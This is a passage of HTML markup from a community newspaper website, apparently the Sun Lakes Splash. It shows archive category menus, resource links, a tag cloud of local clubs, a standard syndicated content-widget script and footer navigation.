	<option class="level-1" value="958">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="959">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="960">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="931">February 2017</option>
	<option class="level-1" value="932">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="933">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="935">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="936">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="912">January 2017</option>
	<option class="level-1" value="913">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="914">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="915">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="917">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="882">December 2016</option>
	<option class="level-1" value="883">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="884">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="885">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="886">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="887">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="865">November 2016</option>
	<option class="level-1" value="866">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="867">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="868">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="869">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="870">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="852">October 2016</option>
	<option class="level-1" value="853">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="854">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="855">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="856">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="835">September 2016</option>
	<option class="level-1" value="836">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="837">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="838">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="840">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="827">August 2016</option>
	<option class="level-1" value="828">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="829">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="830">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="832">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="817">July 2016</option>
	<option class="level-1" value="818">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="819">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="820">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="806">June 2016</option>
	<option class="level-1" value="807">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="808">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="809">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="810">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="811">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="796">May 2016</option>
	<option class="level-1" value="797">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="799">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="801">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="778">April 2016</option>
	<option class="level-1" value="779">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="780">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="782">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="783">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="760">March 2016</option>
	<option class="level-1" value="761">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="762">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="763">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="764">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="765">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="740">February 2016</option>
	<option class="level-1" value="741">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="742">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="743">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="744">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="745">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="709">January 2016</option>
	<option class="level-1" value="710">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="711">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="712">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="713">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="714">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="685">December 2015</option>
	<option class="level-1" value="686">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="687">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="688">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="689">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="658">November 2015</option>
	<option class="level-1" value="664">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="665">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="666">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="667">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="668">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="631">October 2015</option>
	<option class="level-1" value="634">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="635">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="636">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="637">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="638">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="610">September 2015</option>
	<option class="level-1" value="611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="612">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="613">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="614">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="615">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="595">August 2015</option>
	<option class="level-1" value="596">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="597">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="598">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="599">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="600">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="579">July 2015</option>
	<option class="level-1" value="580">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="581">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="582">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="583">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="584">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="558">June 2015</option>
	<option class="level-1" value="559">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="560">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="561">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="562">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="563">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="535">May 2015</option>
	<option class="level-1" value="536">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="537">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="538">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="539">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="540">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="514">April 2015</option>
	<option class="level-1" value="515">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="516">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="517">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="518">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="519">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="483">March 2015</option>
	<option class="level-1" value="484">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="485">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="486">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="487">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="488">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="466">February 2015</option>
	<option class="level-1" value="467">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="469">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="471">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="435">January 2015</option>
	<option class="level-1" value="436">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="437">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="438">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="439">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="440">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="406">December 2014</option>
	<option class="level-1" value="407">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="408">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="410">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="411">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="412">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="345">November 2014</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="264">October 2014</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Taste of the Town</option>
	<option class="level-0" value="166">September 2014</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="160">August 2014</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="154">July 2014</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="157">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2">June 2014</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Resources</h3><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.sunlakescountryclub.com/">Sun Lakes Country Club</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.cottonwoodpaloverde.com/">Cottonwood/Palo Verde</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9"><a href="http://www.ironoakshoa.org/">IronOaks</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><a target="_blank" rel="nofollow" href="http://www.robsonseniorliving.com/">The Renaissance</a></li>
<li id="menu-item-1940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1940"><a href="http://www.slfd.org/">Sun Lakes Fire District</a></li>
<li id="menu-item-1941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1941"><a href="http://www.neighborswhocare.com/">Neighbors Who Care</a></li>
<li id="menu-item-1942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1942"><a href="http://www.sunlakesposse.org/">Sun Lakes Sheriff&#8217;s Posse</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11"><a href="http://www.orbitelcom.com/">Orbitel Communications</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://robson.com/homes/owning-new-home">Warranty Request</a></li>
</ul></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://sunlakessplash.com/tag/60-plus-club/" class="tag-cloud-link tag-link-40 tag-link-position-1" style="font-size: 11pt;" aria-label="60 Plus Club (7 items)">60 Plus Club</a>
<a href="https://sunlakessplash.com/tag/aero-club/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 15.75pt;" aria-label="Aero Club (70 items)">Aero Club</a>
<a href="https://sunlakessplash.com/tag/agave-quilters/" class="tag-cloud-link tag-link-29 tag-link-position-3" style="font-size: 13.2pt;" aria-label="Agave Quilters (21 items)">Agave Quilters</a>
<a href="https://sunlakessplash.com/tag/ask-an-agent/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8pt;" aria-label="Ask An Agent (1 item)">Ask An Agent</a>
<a href="https://sunlakessplash.com/tag/books/" class="tag-cloud-link tag-link-52 tag-link-position-5" style="font-size: 14.6pt;" aria-label="books (41 items)">books</a>
<a href="https://sunlakessplash.com/tag/charity/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 15.25pt;" aria-label="charity (55 items)">charity</a>
<a href="https://sunlakessplash.com/tag/check-out-check-in/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 10.4pt;" aria-label="Check Out Check In (5 items)">Check Out Check In</a>
<a href="https://sunlakessplash.com/tag/cheers-singles-club/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 15.8pt;" aria-label="Cheers Singles Club (72 items)">Cheers Singles Club</a>
<a href="https://sunlakessplash.com/tag/conservation-corner/" class="tag-cloud-link tag-link-46 tag-link-position-9" style="font-size: 14.85pt;" aria-label="Conservation Corner (46 items)">Conservation Corner</a>
<a href="https://sunlakessplash.com/tag/cotillion-dance-club/" class="tag-cloud-link tag-link-42 tag-link-position-10" style="font-size: 16.1pt;" aria-label="Cotillion Dance Club (83 items)">Cotillion Dance Club</a>
<a href="https://sunlakessplash.com/tag/cottonwood-clay-sculpture/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 12.05pt;" aria-label="Cottonwood Clay Sculpture (12 items)">Cottonwood Clay Sculpture</a>
<a href="https://sunlakessplash.com/tag/dance/" class="tag-cloud-link tag-link-38 tag-link-position-12" style="font-size: 13.8pt;" aria-label="dance (28 items)">dance</a>
<a href="https://sunlakessplash.com/tag/desert-artists-club/" class="tag-cloud-link tag-link-60 tag-link-position-13" style="font-size: 16.05pt;" aria-label="Desert Artists Club (80 items)">Desert Artists Club</a>
<a href="https://sunlakessplash.com/tag/garden-club/" class="tag-cloud-link tag-link-37 tag-link-position-14" style="font-size: 14.45pt;" aria-label="Garden Club (38 items)">Garden Club</a>
<a href="https://sunlakessplash.com/tag/gardening/" class="tag-cloud-link tag-link-47 tag-link-position-15" style="font-size: 17.25pt;" aria-label="gardening (140 items)">gardening</a>
<a href="https://sunlakessplash.com/tag/golden-goalies/" class="tag-cloud-link tag-link-39 tag-link-position-16" style="font-size: 15.7pt;" aria-label="Golden Goalies (68 items)">Golden Goalies</a>
<a href="https://sunlakessplash.com/tag/golf/" class="tag-cloud-link tag-link-16 tag-link-position-17" style="font-size: 22pt;" aria-label="golf (1,247 items)">golf</a>
<a href="https://sunlakessplash.com/tag/hiking/" class="tag-cloud-link tag-link-26 tag-link-position-18" style="font-size: 16.35pt;" aria-label="hiking (92 items)">hiking</a>
<a href="https://sunlakessplash.com/tag/hiking-club/" class="tag-cloud-link tag-link-25 tag-link-position-19" style="font-size: 14.35pt;" aria-label="Hiking Club (36 items)">Hiking Club</a>
<a href="https://sunlakessplash.com/tag/in-passing/" class="tag-cloud-link tag-link-48 tag-link-position-20" style="font-size: 17pt;" aria-label="In Passing (125 items)">In Passing</a>
<a href="https://sunlakessplash.com/tag/jewish-congregation-mens-club/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 10pt;" aria-label="Jewish Congregation Mens Club (4 items)">Jewish Congregation Mens Club</a>
<a href="https://sunlakessplash.com/tag/jewish-war-veterans/" class="tag-cloud-link tag-link-36 tag-link-position-22" style="font-size: 15pt;" aria-label="Jewish War Veterans (49 items)">Jewish War Veterans</a>
<a href="https://sunlakessplash.com/tag/korean-war-veterans/" class="tag-cloud-link tag-link-32 tag-link-position-23" style="font-size: 15.75pt;" aria-label="Korean War Veterans (69 items)">Korean War Veterans</a>
<a href="https://sunlakessplash.com/tag/legal-matters/" class="tag-cloud-link tag-link-53 tag-link-position-24" style="font-size: 8pt;" aria-label="Legal Matters (1 item)">Legal Matters</a>
<a href="https://sunlakessplash.com/tag/low-vision-support-group/" class="tag-cloud-link tag-link-34 tag-link-position-25" style="font-size: 13.95pt;" aria-label="Low Vision Support Group (30 items)">Low Vision Support Group</a>
<a href="https://sunlakessplash.com/tag/meditation/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 12.65pt;" aria-label="meditation (16 items)">meditation</a>
<a href="https://sunlakessplash.com/tag/new-horizons-writers-group/" class="tag-cloud-link tag-link-23 tag-link-position-27" style="font-size: 15.1pt;" aria-label="New Horizons Writers Group (52 items)">New Horizons Writers Group</a>
<a href="https://sunlakessplash.com/tag/pets/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 16.35pt;" aria-label="pets (93 items)">pets</a>
<a href="https://sunlakessplash.com/tag/quilting/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 15pt;" aria-label="quilting (49 items)">quilting</a>
<a href="https://sunlakessplash.com/tag/reach-out-sun-lakes/" class="tag-cloud-link tag-link-54 tag-link-position-30" style="font-size: 15.2pt;" aria-label="Reach Out Sun Lakes (54 items)">Reach Out Sun Lakes</a>
<a href="https://sunlakessplash.com/tag/remodeling-corner/" class="tag-cloud-link tag-link-59 tag-link-position-31" style="font-size: 11.25pt;" aria-label="Remodeling Corner (8 items)">Remodeling Corner</a>
<a href="https://sunlakessplash.com/tag/san-tan-crown-rotary/" class="tag-cloud-link tag-link-15 tag-link-position-32" style="font-size: 10pt;" aria-label="San Tan Crown Rotary (4 items)">San Tan Crown Rotary</a>
<a href="https://sunlakessplash.com/tag/savvy-travelers/" class="tag-cloud-link tag-link-31 tag-link-position-33" style="font-size: 15.1pt;" aria-label="Savvy Travelers (52 items)">Savvy Travelers</a>
<a href="https://sunlakessplash.com/tag/shalom-hadassah/" class="tag-cloud-link tag-link-22 tag-link-position-34" style="font-size: 14.85pt;" aria-label="Shalom Hadassah (46 items)">Shalom Hadassah</a>
<a href="https://sunlakessplash.com/tag/spirit-of-the-desert-gourd-patch/" class="tag-cloud-link tag-link-24 tag-link-position-35" style="font-size: 14.8pt;" aria-label="Spirit of the Desert Gourd Patch (45 items)">Spirit of the Desert Gourd Patch</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-camera-club/" class="tag-cloud-link tag-link-58 tag-link-position-36" style="font-size: 16.6pt;" aria-label="Sun Lakes Camera Club (104 items)">Sun Lakes Camera Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-lions-club/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 16.1pt;" aria-label="Sun Lakes Lions Club (82 items)">Sun Lakes Lions Club</a>
<a href="https://sunlakessplash.com/tag/sun-lakes-rotary-club/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 16.65pt;" aria-label="Sun Lakes Rotary Club (106 items)">Sun Lakes Rotary Club</a>
<a href="https://sunlakessplash.com/tag/thank-you-friends/" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 11.7pt;" aria-label="Thank You Friends (10 items)">Thank You Friends</a>
<a href="https://sunlakessplash.com/tag/travel/" class="tag-cloud-link tag-link-44 tag-link-position-40" style="font-size: 17.15pt;" aria-label="travel (133 items)">travel</a>
<a href="https://sunlakessplash.com/tag/veterans/" class="tag-cloud-link tag-link-33 tag-link-position-41" style="font-size: 17.8pt;" aria-label="veterans (180 items)">veterans</a>
<a href="https://sunlakessplash.com/tag/veterans-voice/" class="tag-cloud-link tag-link-49 tag-link-position-42" style="font-size: 13.75pt;" aria-label="Veterans Voice (27 items)">Veterans Voice</a>
<a href="https://sunlakessplash.com/tag/womens-exchange-club/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 13.8pt;" aria-label="Womens Exchange Club (28 items)">Womens Exchange Club</a>
<a href="https://sunlakessplash.com/tag/writers-page/" class="tag-cloud-link tag-link-17 tag-link-position-44" style="font-size: 12.65pt;" aria-label="Writers Page (16 items)">Writers Page</a>
<a href="https://sunlakessplash.com/tag/writing/" class="tag-cloud-link tag-link-18 tag-link-position-45" style="font-size: 16.95pt;" aria-label="writing (123 items)">writing</a></div>
</aside>	</div><!-- #secondary.widget-area -->

			</div><!-- .row -->

			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="custom_html-3" class="widget_text footer-widget c4 widget_custom_html"><h3 class="widget-title">Family Features</h3><div class="textwidget custom-html-widget"><script id="ff-widget-script" type="text/javascript" charset="utf-8">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://editorwidgets.familyfeatures.com/dist/ff-contentwidget.min.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
    window.FFWidget_client_article_url = "http://sunlakessplash.com/family-features/";
  })();
</script>
<div class="ff_widget-container" data-layout="one" data-themecolors="#cccccc,#ffffff,#e8e8e8,#e0e0e0,#000000,#000000" data-moduleid="2" data-uid="food-99999-97295" data-categoryid="1" data-style="border-color:#cccccc;width:300px;" data-noshowonfullarticle="true"><span class="ff-placeholder">Loading Family Features Content Widget</span></div>
<div class="ff_display-article-full-content" data-uid="food-99999-97295"><span class="ff-placeholder">Loading Family Features Article</span></div></div></aside><aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Site Navigation</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-59"><a href="http://sunlakessplash.com">Home</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://sunlakessplash.com/about/">About</a></li>
<li id="menu-item-61589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61589"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.robsonpublishing.com">Advertise With Us</a></li>
<li id="menu-item-51213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51213"><a target="_blank" href="https://fliphtml5.com/bookcase/akja">Archives</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://sunlakessplash.com/change-address/">Change of Address</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a></li>
<li id="menu-item-46729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46729"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a></li>
<li id="menu-item-6526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6526"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email a photo from your iPhone/iPad</a></li>
<li id="menu-item-44368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44368"><a href="https://sunlakessplash.com/in-passing/">In Passing</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.robson.com">Robson Communities</a></li>
<li id="menu-item-39164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39164"><a href="#SourceBook">Source Book</a>
<ul class="sub-menu">
	<li id="menu-item-4830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4830"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a></li>
<li id="menu-item-47002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47002"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a></li>
<li id="menu-item-39140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39140"><a href="https://sunlakessplash.com/map/">Sun Lakes Community Map</a></li>
